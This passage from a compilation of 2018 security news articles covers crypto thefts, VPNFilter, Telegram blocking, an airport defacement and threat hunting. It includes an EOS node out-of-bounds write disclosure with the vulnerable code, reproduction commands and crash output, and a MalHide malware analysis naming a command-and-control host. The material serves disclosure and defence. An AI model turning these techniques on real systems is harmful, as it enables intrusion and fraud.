The Cobalt group has also conducted ‘supply chain’ attacks like the one powered in February 2017 against a system integrator to later hit organizations in Russia and former CIS countries. In 2017 Cobalt infiltrated at least other four system integrators.
Cobalt’s attacks also hit non-typical targets like the one that in March 2017 hit a company providing electronic wallets and payment terminals.
Cobalt group always modified its tools across the years, it also used a modified version of Petya Ransomware to erase evidence of the attack after a failed attempt to steal from their ATM systems.
“Cobalt is still active: its members continue attacks on financial organizations and other companies worldwide,” comments Dmitry Volkov, Group-IB CTO. “We have technical proof of collaboration between Cobalt and Carbanak. In order to enable business and market regulators to take preventative measures against these criminals, we provide our customers indicators to protect them from phishing, identify the infrastructure and methods still used by these criminals.”
Hacker stole $1.35 million from cryptocurrency startup Taylor
29.5.2018 securityaffairs Cryptocurrency
Hacker stole $1.3 million from cryptocurrency startup Taylor, the development team will stop the launch of its trading app that was initially planned for this month.
The author of the Taylor cryptocurrency trading app announced a security breach, an unknown hacker has stolen around $1.35 million worth of Ether from the wallets of the company.
The funds were collected by the company through an initial coin offering (ICO) round.
The attack occurred on May 22. the company is still investigating the incident but it believes the culprit is the same hacker that supposedly hacked CypheriumChain stealing more than 17,000 ETH.
According to the experts, the hacker stole funds from multiple companies and moved them in a wallet used as an aggregator, then transferred them to the same wallet (0x94f20ccff70d82d1579d8B11f2985F8dE9B287Cf) involved in the CypheriumChain hack in March .
“Today we arrived at the office and found out that we’ve been hacked and all of our funds have been stolen. Not only the balance in ETH (2,578.98 ETH), but also the TAY tokens from the Team and Bounty pools (more than 7% of the total supply). The only tokens that were not stolen are the ones from the Founders’ and Advisors’ pools, because there’s a vesting contract making them inaccessible for now.” reads the announcement published by the company on Medium.
“We are still investigating, but, as far as we know, the hacker is same person/group that supposedly hacked CypheriumChain (more than 17,000 ETH were stolen). “
The hacker was able to access one of the company devices and then gained the access to one of the 1Password files, the company excluded that attackers used a smart contract exploit.
The only tokens that were not stolen by the attacker are those belonging to the Founders’ and Advisors’ pool because they were held in an inaccessible vesting contract.
The company believes the TAY tokens could be soon exchanged for other cryptocurrencies, for this reason, asked the IDEX platform to temporary suspend the trade the TAY tokens to block the hacker. Such kind of countermeasure could have a dramatic effect on legitimate TAY token owners that will not able to trade their tokens.
Due to the hack, the Taylor team will stop the launch of its trading app that was initially planned for this month.
Someone is speculating this could be an exit scam.
EOS Node Remote Code Execution Vulnerability — EOS WASM Contract Function Table Array Out of Bounds
29.5.2018 securityaffairs Vulnerebility
Security experts from the 360 Core Security Team have found and successfully exploited a buffer out-of-bounds write vulnerability in EOS node when parsing a WASM file.
Vulnerability Description
We found and successfully exploit a buffer out-of-bounds write vulnerability in EOS when parsing a WASM file.
To use this vulnerability, attacker could upload a malicious smart contract to the nodes server, after the contract get parsed by nodes server, the malicious payload could execute on the server and take control of it.
After taken control of the nodes server, attacker could then pack the malicious contract into the new block and further control all nodes of the EOS network.
Vulnerability Reporting Timeline
2018-5-11 EOS Out-of-bound Write Vulnerability Found
2018-5-28 Full Exploit Demo of Compromise EOS Super Node Completed
2018-5-28 Vulnerability Details Reported to Vendor
2018-5-29 Vendor Fixed the Vulnerability on Github and Closed the Issue
2018-5-29 Notices the Vendor the Fixing is not complete
Some Telegram chats with Daniel Larimer:
We trying to report the bug to him.
He said they will not ship the EOS without fixing, and ask us to send the report privately since some people are running public test nets

He provided his mailbox and we send the report to him


EOS fixed the vulnerability and Daniel would give the acknowledgment.


Technical Detail of the Vulnerability
This is a buffer out-of-bounds write vulnerability
At libraries/chain/webassembly/binaryen.cpp (Line 78),Function binaryen_runtime::instantiate_module:
for (auto& segment : module->table.segments) {
Address offset = ConstantExpressionRunner<TrivialGlobalManager>(globals).visit(segment.offset).value.geti32();
assert(offset + segment.data.size() <= module->table.initial);
for (size_t i = 0; i != segment.data.size(); ++i) {
table[offset + i] = segment.data[i]; <= OOB write here !
}
}
Here table is a std::vector contains the Names in the function table. When storing elements into the table, the |offset| filed is not correctly checked. Note there is an assert before setting the value, which checks the offset, however, unfortunately, |assert| only works in Debug build and does not work in a Release build.
The table is initialized earlier in the statement:
table.resize(module->table.initial);
Here |module->table.initial| is read from the function table declaration section in the WASM file and the valid value for this field is 0 ~ 1024.
The |offset| filed is also read from the WASM file, in the data section, it is a signed 32-bits value.
So basically with this vulnerability, we can write to a fairly wide range after the table vector’s memory.
How to reproduce the vulnerability
Build the release version of latest EOS code
./eosio-build.sh
Start EOS node, finish all the necessary settings described at:
https://github.com/EOSIO/eos/wiki/Tutorial-Getting-Started-With-Contracts
Set a vulnerable contract:
We have provided a proof of concept WASM to demonstrate a crash.
In our PoC, we simply set the |offset| field to 0xffffffff so it can crash immediately when the out of bound write occurs.
To test the PoC:
cd poc
cleos set contract eosio ../poc -p eosio
If everything is OK, you will see nodes process gets a segment fault.
The crash info:
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000000000a32f7c in eosio::chain::webassembly::binaryen::binaryen_runtime::instantiate_module(char const*, unsigned long, std::vector<unsigned char, std::allocator<unsigned char> >) ()
(gdb) x/i $pc
=> 0xa32f7c <_ZN5eosio5chain11webassembly8binaryen16binaryen_runtime18instantiate_moduleEPKcmSt6vectorIhSaIhEE+2972>: mov %rcx,(%rdx,%rax,1)
(gdb) p $rdx
$1 = 59699184
(gdb) p $rax
$2 = 34359738360
Here |rdx| points to the start of the |table| vector,
And |rax| is 0x7FFFFFFF8, which holds the value of |offset| * 8.
Exploit the vulnerability to achieve Remote Code Execution
This vulnerability could be leveraged to achieve remote code execution in the nodeos process, by uploading malicious contracts to the victim node and letting the node parse the malicious contract. In a real attack, the attacker may publish a malicious contract to the EOS main network.
The malicious contract is first parsed by the EOS supernode, then the vulnerability was triggered and the attacker controls the EOS super node which parsed the contract.
The attacker can steal the private key of super nodes or control content of new blocks. What’s more, attackers can pack the malicious contract into a new block and publish it. As a result, all the full nodes in the entire network will be controlled by the attacker.
We have finished a proof-of-concept exploit, and tested on the nodeos build on 64-bits Ubuntu system. The exploit works like this:
The attacker uploads malicious contracts to the nodeos server.
The server nodeos process parses the malicious contracts, which triggers the vulnerability.
With the out of bound write primitive, we can overwrite the WASM memory buffer of a WASM module instance. And with the help of our malicious WASM code, we finally achieve arbitrary memory read/write in the nodeos process and bypass the common exploit mitigation techniques such as DEP/ASLR on 64-bits OS.
Once successfully exploited, the exploit starts a reverse shell and connects back to the attacker.
You can refer to the video we provided to get some idea about what the exploit looks like, We may provide the full exploit chain later.
The Fixing of Vulnerability
Bytemaster on EOS’s github opened issue 3498 for the vulnerability that we reported:
And fixed the related code
But as the comment made by Yuki on the commit, the fixing still has problems on 32-bits process and not so perfect.
The 360 Core Security Team credited Yuki Chen of Qihoo 360 Vulcan Team and Zhiniang Peng of Qihoo 360 Core Security for the discovery of the vulnerability.
Russia Asks Apple to Help Block Telegram
28.5.2018 securityweek BigBrothers
Russia's communications watchdog said Monday it had requested Apple help it block the popular messaging app Telegram which has been banned in the country for refusing to give the security services access to private conversations.
Roskomnadzor said it had requested that Apple both block push notifications for Telegram users in Russia, which would mean users would not receive alerts for new messages and thus render it less useful, as well as no longer make it available for download in the country.
"In order to avoid possible action by Roskomnadzor for violations of the functioning of the above-mentioned Apple Inc. service, we ask you to inform us as soon as possible about your company's further actions to resolve the problematic issue," said the regulator.
Roskomnadzor's director Alexander Zharov later told the Russian news agency Interfax that Apple had one month to reply and declined to speculate about what actions it could possibly take against the US firm if it refused to comply.
Last month a Moscow court banned the popular app following a long-running battle between authorities and Telegram, which has a reputation for securely encrypted communications, as Moscow pushes to increase surveillance of internet activities.
The app was created by maverick Russian programmer Pavel Durov, who has long said he will reject any attempt by the country's security services to gain backdoor access to the app.
The free app that lets people exchange messages, stickers, photos and videos in groups of up to 5,000 people has attracted more than 200 million users since its launch by Durov and his brother Nikolai in 2013.
Following the court ruling Roskomnadzor has moved to block the functioning of Telegram, but has acknowledged it has only succeeded in disrupting its operations by 15 to 30 percent.
It has also ended up disrupting other services, with Zharov last week accusing Telegram of using other online services as "human shields" by using their servers.
Zharov was also quoted by Russian news agencies as saying the ban against Telegram was justified as it had been used in the planning of all the latest terror attacks around the world.
Roskomnadzor told the TASS state news agency on Monday that discussions were still underway with Google about implementing the ban.
FBI Attribution of 'VPNFilter' Attack Raises Questions
28.5.2018 securityweek Virus
Information shared by the FBI on the massive VPNFilter attack in which more than half a million devices have been compromised raises some interesting questions about the connection between Russia-linked hacker groups.
The existence of VPNFilter was brought to light last week by Cisco Talos and several other cybersecurity firms. The botnet is powered by at least 500,000 hacked routers and network-attached storage (NAS) devices across 54 countries.
The malware can intercept data passing through the compromised device, it can monitor the network for communications over the Modbus SCADA protocol, and also has destructive capabilities that can be leveraged to make an infected device unusable.
Many of the hijacked devices are located in Ukraine and a separate command and control (C&C) infrastructure has been set up for devices in this country. Researchers also spotted code similarities to the BlackEnergy malware and pointed out that there are only a few weeks until Ukraine celebrates its Constitution Day, which last year coincided with the destructive NotPetya attack. All this has led experts to believe that VPNFilter may mean Russia is preparing for a new attack on Ukraine.VPNFilter
Shortly after security firms published technical details on the attack, the U.S. Department of Justice announced that the FBI had seized toknowall.com, one of the C&C domains utilized by VPNFilter.
A press release and court documents name the Russia-linked threat actor Sofacy as being behind the attack. While this is not surprising, one noteworthy piece of information is that U.S. authorities say Sofacy is also known as APT28, Pawn Storm, Fancy Bear, Sednit, X-Agent, and Sandworm.
Sandworm, also tracked by some security companies as TeleBots, is a threat actor known to use the BlackEnergy malware in attacks aimed at industrial systems and it’s believed to be responsible for the 2015 power outage in Ukraine. However, Sandworm was until now seen as a separate group from Sofacy.
SecurityWeek has reached out to the Justice Department and the FBI for clarifications, but the organizations say they “do not have a comment outside what is included in the DOJ press release.”
Industry professionals, however, have offered some possible explanations as to why the FBI may see Sofacy and Sandworm as the same group.
“Sandworm is a similar team whose interests overlap with APT 28. We believe these actors are related and act accordingly,” Craig Williams, director of outreach with Cisco Talos, told SecurityWeek.
Vikram Thakur, principal research manager at Symantec Security Response, noted, “The intelligence community has the best shot at attributing attacks to individuals and organizations. Every security vendor groups attackers based on their own vantage into the attack landscape.
“Keeping in mind that attack groups themselves share knowledge, expertise, and resources, we don’t have any reason to question the grouping of Sofacy, Sandworm, X-Agent, and others that the FBI listed in their affidavit to seize a domain related to VPNFilter.”
Researchers at Kaspersky also found it curious that the FBI suggested Sandworm and Sofacy were one and the same.
“This would suggest that Sandworm, also known as BlackEnergy APT, is regarded as subgroup of Sofacy by the FBI,” Kaspersky researchers said. “Most threat intel companies have held these groups separate before, although their activity is known to have overlapped in several cases.”
Advice from the FBI and targeted device vendors
Rebooting a router is typically enough to remove a piece of malware from the device. However, VPNFilter has some clever persistence mechanisms that help its stage 1 component survive a reboot.
An alert issued on Friday by the FBI advises owners of small office and home office routers to reboot their devices to “temporarily disrupt the malware and aid the potential identification of infected devices.”
“Owners are advised to consider disabling remote management settings on devices and secure with strong passwords and encryption when enabled. Network devices should be upgraded to the latest available versions of firmware,” the FBI said.
The VPNFilter malware has been observed targeting devices from Linksys, MikroTik, Netgear, TP-Link and QNAP. All of these vendors have published advisories to warn their customers about the threat.
There is no evidence that the malware exploits any zero-day vulnerabilities to hack devices. Affected vendors noted that the flaws targeted by VPNFilter have already been patched and advised customers to update the firmware on their devices.
Researchers And The FBI Work Together to Take Down the Russian VPNFilter Botnet Targeting Home Routers
28.5.2018 securityaffairs Virus
Researchers and the FBI are working together to take down the dreaded VPNFilter botnet composed of hundreds of thousands of compromised devices.
For several months, there have been rumors and vague warnings about highly skilled adversaries targeting critical infrastructure. Last week we learned some details about the warning, why you might be impacted and how the FBI is helping victims recover.
On May 23rd, Cisco’s security research arm Talos, released details about a “sophisticated modular malware system” they call VPNFilter.
The malware successfully infected over 500,000 routers manufactured by Linksys, MikroTik, NETGEAR, and TP-Link as well as QNAP brand network storage devices. It appears the malware was targetted at victims in Ukraine, but the ubiquity of the Internet often means these attacks spread to a wider group of victims and infections have been found in over 54 countries.
Following the Talos release, the FBI announced it had taken control of the Command & Control (C&C) server for the botnet, effectively neutering the botnet.
We have seen similar compromises of small to medium business (SMB) equipment in the past (Mirai) where known vulnerabilities were exploited to gain control of Internet of Things (IoT) devices accessible from the Internet.
Researchers have yet to determine the specific method of compromise in this case, but knowing this equipment is often poorly maintained in homes and small business there is a strong likelihood that they were vulnerable to a range of exploits. Despite some similarities to previous IoT attacks, VPNFilter has some unique capabilities that show how this type of malware is evolving.
IoT devices have limited computing resources so malware is normally “memory resident” meaning you can remove the infection simply by rebooting your device. VPNFilter is successful at persisting the first stage of its infection through reboots.
This means that upon reboot, the malware can connect to the C&C server and download the configured modules to reinfect the device. At the time of the announcement several different modules had been identified which could have devastating implications for impacted businesses.

From the Talos report, “The stage 2 malware, which does not persist through a reboot, possesses capabilities that we have come to expect in a workhorse intelligence-collection platform, such as file collection, command execution, data exfiltration and device management.”
In addition, it appears the bad actors had the ability to brick the devices remotely, rendering them useless and denying Internet access to the companies and homes relying on them. They also identified packet sniffing capabilities which would identify usernames and passwords — which is pretty common — but also decoding Modbus SCADA traffic which is used by companies to remotely control equipment in manufacturing, pipelines, and energy.
Based upon the apparent Ukraine focus and the targetting of SCADA protocols, The Daily Beast reports VPNFilter is “linked to the same Russian hacking group, known Fancy Bear, that breached the Democratic National Committee and the Hillary Clinton campaign during the 2016 election.”
What can you do?
Since the FBI is in control of the C&C servers rebooting your equipment should remove the malicious modules, but the Stage 1 infection will still be resident. If you have equipment from the identified manufacturers, you should perform a factory reset.
This will remove all of the bad code, but unfortunately also removes all of your settings — so it is impactful. Researchers are still uncovering the extent of the compromise, so it isn’t a bad idea to reboot your edge devices even if they come from a different manufacturer in the SMB space.
Additional advice is the good practice everyone should be following regardless of who manufactured your equipment: change default passwords, disable remote administration from the Internet and install any available updates from your manufacturer.
Hackers defaced screens at Mashhad airport in Iran protesting the government
28.5.2018 securityaffairs Hacking
On Thursday 24th May, hackers defaced the screens at the Mashhad airport in Iran to protest ùthe Government and the military’s activities in the Middle East.
On Thursday 24th May, hackers defaced the screens at the airport in Mashhad city in Iran. The anonymous group of hackers defaced the screens that were displaying anti-government messages, they also protest the military’s activities in the Middle East.
“Social media reports from Mashhad posted pictures of defaced arrival and departure monitors at the city’s airport showing a statement protesting against Iran’s military presence in the Middle East.” reads a blog post published by Radio Farda.
“Hackers protested to “wasting Iranians lives and financial resources in Gaza, Lebanon and Syria by the Islamic Revolution Guards Corps (IRGC),” according to a statement on the boards.”
The messages were in the Persian language, the hackers accuse the Iranian government of wasting Iranian lives and resources in Lebanon, Syria, and Gaza.
“Wasting Iranians lives and financial resources in Gaza, Lebanon, and Syria by the Islamic Revolution Guards Corps (IRGC),” said the deface message appeared on the screens at the airport.

According to Radio Farda, a group named Tapandegan (Palpitaters) expressed support for the people of the city of Kazeroon in Fars Province that have been demonstrating against the government for months.
The group of hackers also took control of the email account of the Mashhad airport civil aviation head, Mohsen Eidizadeh and used it to spread the news of the hack.
The hackers also asked people at the airport to share pictures of defaced screens and post them on social media platforms using the hashtag “#Protests_alloverthecountry, #اعتراضات_سراسری” as result, hundreds of Iranians posted the images on Twitter.
View image on TwitterView image on TwitterView image on Twitter
M. Hanif Jazayeri
@HanifJazayeri
Hackers take control of monitors at Iran's Mashhad Airport displaying signs in support of #IranProtests. The signs reads "How much longer?" and carry the Farsi hashtag calling for nationwide protests. #اعتراضات_سراسری#FreeIran2018 #IranRegimeChange (May 24, 2018)
12:36 PM - May 25, 2018
488
396 people are talking about this
Twitter Ads info and privacy
Since December 2017, the city of Mashhad is the theatre of heated protests against the government and the unsustainable prices in the country.
The massive anti-government demonstrations later spread to over 100 other Iranian cities.
MalHide Malware uses the compromised system as an eMail relay
28.5.2018 securityaffairs Virus
The cybersecurity experts Marco Ramilli analyzed a new sample of malware dubbed MalHide that implements a quite new attack path to use the compromised system as eMail relay in order to hide the attacker networks.
Today I’d like to share an interesting (at least to me) analysis on a given sample. I have called this sample MalHide but you will see “why” only at the end of my post :D. I believe this is a quite interesting Malware because it firstly implements several obfuscation stages by using different obfuscation techniques and secondly it implements a quite new attack path (not new per-se but new on opportunistic malware families) where the attacker doesn’t want to steal information and/or compromise a system for possession and/or destruction but the attacker uses the compromised system as eMail relay in order to hide the attacker networks. It is amazing to figure out that attackers are primary moving on fraud direction. For example, having a successful privilege access on the victim machine, the attacker might decide to perform several malicious actions, but among all the choices, he decides to spawn an SMTP relay to send anonymously fraud emails. Based on my past experience this is quite wired, isn’t it ?!
Disclaimer: I’m not going into details on every step since I’m not writing a tutorial but mostly I’d like to prove that threats are getting more and more complex on relatively short time and that attack path is quite unique at least for my personal experience.
Everything started with an email attachment. “Nuovo Documento.doc” is its name and it is able to bypass every single AntiSpam and AntiMalware engine the target had. The following image shows the initial stage where the “.DOC” file seems to be benign but not compatible with the running Microsoft Word instance.

MalHide Sample as it looks like on opening.
The sample presents some macro functions on it. Many junk functions have been injected on the VBA side in order to make life harder to reverse engineers, but fortunately, the great Microsoft VBA Editor included in the Microsoft Office suite implements a useful debugger. The analyst observes that the AutoOpen() function is preserved and filled by code. It took almost 3 seconds to figure out it was a malicious code. The following image shows the Microsoft VBA Editor debugging view where is possible to appreciate the variable qZbTUw containing a PowerShell encoded code. Here we are! The second stage is approaching the victim.

Stage 2. A running instance of PowerShell invoked by VBA
The PowerShell code was Base64 Encoded and additionally obfuscated through “variable mess”. This technique is quite common for javascript devs since the code they develop runs on client side and obfuscating code is used technique to protect (sort of) the written code, but on the given scenario it looks like a simple implementation of FileLess Staging, where the attacker runs a PowerShell script directly from memory without saving it on HD, in such a way the victim does not need to enable the “running PowerShell from file” Microsoft register key and it’s much harder from AntiVirus detect the infection stage. Then the script fires it on following the infection. Powershell ISE helps us to reverse the dropped payload. The following images show the decoding process: from the single line of obfuscated code to dropping URLs. I know, it’s almost impossible to see the images since they look like small, but please click on them to make a bigger view, if you wish.

Stage 3. Decoding Powershell Drop-and-Execute

Stage 3. Decoded Powershell Drop-and-Execute
The analyst is now able to identify the dropping websites and block them (please refer to IoC section)! The executed actions are quite standard. From an array of dropping website lets cycle over them and take the one who drops! The cycling policy could differ from sample to sample since they could use a pseudo-random seed generator or adopting an increment rotation or a round robin rotation and son. For this analysis is not interesting cycling policy at all since we decoded all the possible dropping files. The Powershell command gets the 52887.exe from an external source (dropping websites) and places it on C:\Users\Public\52887.exe. Finally, it runs it. Stage 4 has began, a new PE sample has been executed. The following image shows the Stage 4 dropping another stage into C:\Windows\SysWOW64\fonduewwa.exe. Fortunately, this stage drops the code from itself without getting on the network side. The fonduewwa.exe is then executed.

Stage 4. 52887.exe dropping to C:\Windows\SysWOW64\fonduewwa.exe
The new stage (Stage 4) performs the following steps:
1) It fires up services which act as SMTP client.
2) Connects to a Command and Control which provides emails addresses, SMTP relays, and eMails body to be sent.
3) Sends eMail to exploit BeC communications.
The following images show the Command and Control address. The first image shows the used Windows API while the second one addresses the opened connections directly on the infected machine.

Command and Control IP Address (click to make it bigger)

Command and Control DNS resolution (click to make it bigger)
The Command and Control (c2) listen to: c-67-176-238-209.hsd1.il.comcast.net which today resolves in: 67.176.238.209. The C2 seems to answers to http queries having a specific set of cookies as the following image shows. The C2 crafted and rebuilt communication, made possible by reconstructing cookies from sniffed internal communications, gets back from C2 a kB of encoded data.

Command and Control Communication through HTTP
From C2 comes actions, victims addresses, SMTP servers, and passwords. The sample connects to a given SMTP relays, it authenticates itself and sends email to the victims. The following images prove that the attackers have plenty of credentials to SMTP relays around the globe.
MalHide Connection to real SMTP relays
As now I will not disclose Username e Password for getting access to SMTP relays, but if you can prove to be the owner (or at least to be working for the company owning) of one of them let’s have a chat on that, many interesting things are happening into your network. The emails sent from the analyzed sample are targeting specific victims. It was pretty easy to figure out that we were facing a new attack vector! This attack vector looks like a BeC (or CEO Scam) to specific targets. For those of you not familiar with this attack I am copying the definition provided by SANS (here).
“Cyber criminals have developed a new attack called CEO Fraud, also known as Business Email Compromise (BEC). In these attacks, a cyber criminal pretends to be a CEO or other senior executive from your organization. The criminals send an email to staff members like yourself that try to trick you into doing something you should not do. These types of attacks are extremely effective because the cyber criminals do their research. They search your organization’s website for information, such as where it is located, who your executives are, and other organizations you work with. The cyber criminals then learn everything they can about your coworkers on sites like LinkedIn, Facebook, or Twitter. Once they know your organization’s structure, they begin to research and target specific employees. They pick their targets based on their specific goals. If the cyber criminals are looking for money, they may target staff in the accounts payable department. If they are looking for tax information, they may target human resources. If they want access to database servers, they could target someone in IT.Once they determine what they want and whom they will target, they begin crafting their attack. Most often, they use spear phishing. Phishing is when an attacker sends an email to millions of people with the goal of tricking them into doing something, for example, opening an infected attachment or visiting a malicious website. Spear phishing is similar to phishing; however, instead of sending a generic email to millions of people, they send a custom email targeting a very small, select number of people. These spear phishing emails are extremely realistic looking and hard to detect. They often appear to come from someone you know or work with, such as a fellow employee or perhaps even your boss. The emails may use the same jargon your coworkers use; they may use your organization’s logo or even the official signature of an executive. These emails often create a tremendous sense of urgency, demanding you take immediate action and not tell anyone.”
Following few examples of the sent emails coming from C2 and delivering through the analyzed MalHide sample.
Here we are, another email has been sent, another Malware has been thought and developed, another analysis I’ve been made but this time it looks like the “Malware economy” is seriously moving to fraud, there is much money respect to information stealing which is an ancient and romantic way to attack victims. Is this attack a significative example expressing the will of the new underground economy? Is this attack a small and silent change of paradigm, where previously the attacker was interested in your data in order to sell them but now he gets more interested on fraud third parties (such as companies) through you? I do not have such answer here.
Ok, now it’s time to explain why I called this Malware MalHide. Well, it’s a complex Malware, it hides several times BUT most important it has been developed to hide the attacker from sending emails in a way that is not possible to trace back the Attacker IP from the attack path. So I believe MalHide would be a nice name 😀
Further details on the MalHide malware, including the IoCs are reported in the original analysis published by Marco Ramilli
https://marcoramilli.blogspot.it/2018/05/malhide-interesting-malware-sample.html
FireEye Launches OAuth Attack Testing Platform
23.5.2018 securityweek Safety
FireEye on Monday announced the availability of a platform to allow organizations and pentesters check their ability to detect and respond to OAuth abuse attacks.
OAuth 2.0 is a protocol employed by major Internet companies, including Amazon, Google, Facebook, and Microsoft, to facilitate granting third-party applications access to user data. Using social engineering, attackers can trick victims into authorizing a third-party application to access their account, thus gaining access to all of the user's data without the need for credentials.
“In releasing the tool, we hope to increase awareness about this threat, improve the security community’s ability to detect it, and provide countermeasures for defenders,” FireEye’s Doug Bienstock explains.
In an OAuth authorization flow, the third-party application requests a specific type of access to a user’s account, and APIs are used to define such sets of scopes (similar to the permissions apps ask for on mobile devices).
An attacker looking to abuse OAuth can create a malicious application and then retrieve user data with the help of obtained access tokens, via the API Resource. Access tokens don’t require a password and can bypass any two-factor enforcement in place, and access to the OAuth application has to be explicitly revoked to prevent abuse.
An attacker can obtain OAuth tokens via social engineering, by convincing the victim to click a “Consent link” and approve the application. This is exactly what happened last year, when a phishing attack targeting Gmail users spread like a worm and tricked many users into allowing a malicious app named “Google Docs” to access their contact information.
Called PwnAuth, the newly launched web application framework should make it easier for organizations to test their ability to detect and respond to OAuth abuse campaigns.
“The web application provides penetration testers with an easy-to-use UI to manage malicious OAuth applications, store gathered OAuth tokens, and interact with API Resources. The application UI and framework are designed to be easily extendable to other API Resources through the creation of additional modules,” Bienstock notes.
Available on GitHub, the platform comes with a module to support malicious Office 365 applications capable of capturing OAuth tokens and using them to interact with the Microsoft Graph API. However, PwnAuth could be used to target any cloud environment that allows OAuth applications.
The available Office 365 module supports reading the mail messages, searching the user's mailbox, reading the user's contacts, downloading messages and attachments, searching OneDrive and downloading files, and sending messages on behalf of the user.
Using PwnAuth requires creating a Microsoft application first, and then start phishing for potential victims. Once they click on the generated “Authorization URL,” PwnAuth captures OAuth tokens, and these can be used to access their data. More detailed information on the platform’s usage can be found on the GitHub wiki.
Mitigations include training programs on social engineering and taking steps to diminish the impact of malicious OAuth applications by limiting API scopes they can request, disabling third-party apps within the organization, implementing application whitelisting, logging any user consent events, and querying an organization's user base for all consented applications, the researcher says.
“OAuth abuse attacks are a dangerous and non-traditional phishing technique that attackers can use to gain access to an organization's confidential data. As we move more services to the cloud, organizations should be careful to lock down third-party application access and ensure that their monitoring and detection strategy covers application consent grants. Organizations and security professionals can use PwnAuth to test their ability to detect and respond to this new type of attack,” Bienstock concludes.
Botnets Target Zero-Days in GPON Routers
23.5.2018 securityweek BotNet
Two unpatched vulnerabilities in Dasan’s Gigabit-capable Passive Optical Network (GPON) routers are being exploited by Internet of Things (IoT) botnets, security researchers warn.
Tracked as CVE-2018-10561 and CVE-2018-10562, the two vulnerabilities were publicly disclosed in early May and impact hundreds of thousands of devices. The flaws can be exploited remotely, providing an attacker with full control of the impacted devices.
South Korea-based Dasan Networks hasn’t released a fix for these issues as of now, yet the first attempts to exploit the bugs were registered within days after the disclosure. An unofficial patch for the bugs was made available a couple of weeks back.
Last week, Fortinet alerted on Wicked, a new variant of Mirai that has added exploits for the GPON vulnerabilities to its arsenal. The security firm also revealed that a botnet iteration called Omni was being dropped onto the compromised devices.
According to researchers from Qihoo 360 Netlab, there were five botnets targeting the two GPON vulnerabilities last week, namely Hajime, Mettle, Mirai, Muhstik, and Satori.
Now, the security researchers reveal that an older botnet called TheMoon has joined the GPON party as well. Active since at least 2014, the botnet has merged at least 6 different IoT exploits last year, and appears to continue to evolve.
“A very special thing about this round is the attacking payload. It is different from all previous ones, so it looks like a 0day. And we tested this payload on two different versions of GPON home router, all work. All these make TheMoon totally different, and we chose not to disclose the attack payload details,” Netlab notes.
Trend Micro also reports Mirai-like scanning activity in Mexico, with GPON routers being the target. This is unsurprising, given that most of the Internet-exposed Dasan routers affected by the two flaws are located in Mexico, Kazakhstan, and Vietnam.
“Unlike the previous activity, the targets for this new scanning procedure are distributed. However, based on the username and password combinations we found in our data, we concluded that the target devices still consist of home routers or IP cameras that use default passwords,” Trend Micro notes.
However, the attacks also attempt to compromise the targeted devices using vulnerabilities, the security firm notes. A downloading script is used to fetch malware variants for four different architectures, namely ARM, ARMv7, MIPS and MIPS little-endian, common architectures in embedded and IoT devices.
Attackers Hide in Plain Sight as Threat Hunting Lags: Report
23.5.2018 securityweek Cyber
CISO Survey Shows the Importance of Threat Hunting in the Finance Sector
The finance sector has one of the most robust cybersecurity postures in industry. It is heavily regulated, frequently attacked, and well-resourced -- but not immune to cybercriminals. Ninety percent of financial institutions were targeted by ransomware alone in the past 12 months.
Endpoint protection firm Carbon Black surveyed the CISOs of 40 major financial institutions during April 2018 to understand how the finance sector is attacked and what concerns its defenders. Two things most stand out: nearly half (44%) of financial institutions are concerned about the security posture of their technology service providers (TSPs -- the supply chain); and despite their resources, only 37% have established threat hunting teams.
Concern over the supply chain is not surprising. Cybercriminals are increasingly attacking third-parties (who may be less well-protected or have their own security issues) to gain access to the primary target. The Federal Deposit Insurance Corporation (FDIC) is also concerned about the supply chain, and has developed an examination process that includes reviewing public information about the TSPs and their software.
One of the areas that concerns the FDIC is consolidation within the service provider industry. "For example," it notes, "a flawed acquisition strategy may weaken the financial condition of the acquirer, or a poorly planned integration could heighten operational or security risk."
Carbon Black recommends that this potential risk be countered by hunt teams and defenders closely assessing their TSP security posture. But, it adds, "Given that 63% of financial institutions have yet to establish threat hunting teams, there should be concern regarding limited visibility into exposure created by TSPs."
But it also considers threat hunting to be important in detecting direct attacks. There are two primary reasons. The first is the increasing tendency for attackers to use fileless attacks that are not easily detected by standard technology; and the second is a growing willingness for attackers to engage in counter-countermeasures; that is, to counter the defender's incident response.
Fileless attacks are increasing across all industry sectors. A typical attack might involve a Flash vulnerability. Flash invokes PowerShell, feeding instructions via the command line. PowerShell then connects to a stealth C&C server, from where it downloads a more extensive PowerShell script that performs the attack. All of this is done in memory -- no malware file is downloaded and there is nothing for traditional technology defenses to detect.
"Active threat hunting," says Carbon Black, "puts defenders 'on the offensive' rather than simply reacting to the deluge of daily alerts." It "aims to find abnormal activity on servers and endpoints that may be signs of compromise, intrusion or exfiltration of data. Though the concept of threat hunting isn't new, for many organizations the very idea of threat hunting is."
But the need for threat hunting goes beyond simple detection of intrusion. "Attackers are able to go off their scripts while defenders are sticking to manual and automated playbooks," warns Carbon Black. "These playbooks are generally based off simple indicators of compromise (IoCs). As a result, security teams are often left thinking they have disrupted the attacker but, with counter incident response, attackers maintain the upper hand."
Compounding this, attackers are beginning to incorporate a secondary command and control in case one is discovered or disrupted. Carbon Black notes that this tactic has already been found in 10% of victims, and predicts it is a tactic that will grow in future months. The principal is that an attacker's ability to improvise and change directions at speed is best countered by a human defender rather than simply a pre-programmed set of incident response steps.
"Financial institutions," suggests Carbon Black, "should aim to improve situational awareness and visibility into the more advanced attacker movements post breach. This must be accompanied with a tactical paradigm shift from prevention to detection. The increasing attack surface, coupled with the utilization of advanced tactics, has allowed attackers to become invisible. Decreasing dwell time is the true return on investment for any cybersecurity program."
In reality, of course, this does not just apply to the finance sector. The same evolving methodology is being used by attackers across all industry sectors. The need for threat hunting is not limited to finance. "All sectors should take heed," Carbon Black chief cybersecurity officer Tom Kellerman told SecurityWeek. "Generally speaking, financial services tend to be the most secure as they've come under attack with high-profile attack campaigns in recent years." The implication is that if the finance sector is slow to switch to active threat hunting, other sectors will be slower.
In April 2018, Carbon Black filed an S-1 registration statement with the U.S. Securities and Exchange Commission (SEC) for a proposed initial public offering (IPO) of its common stock. Shares of the company (NASDAQ: CBLK) jumped 26% on its first day of trading on May 4. The company has a market capitalization of nearly $1.6 billion at the time of publishing. The company emerged in its current form after its purchase by Bit9 in February 2014.
Activists Urge Amazon to Drop Facial Recognition for Police
23.5.2018 securityweek Privacy
More than 30 activist groups led by the American Civil Liberties Union urged Amazon Tuesday to stop providing facial recognition technology to law enforcement, warning that it could give authorities "dangerous surveillance powers."
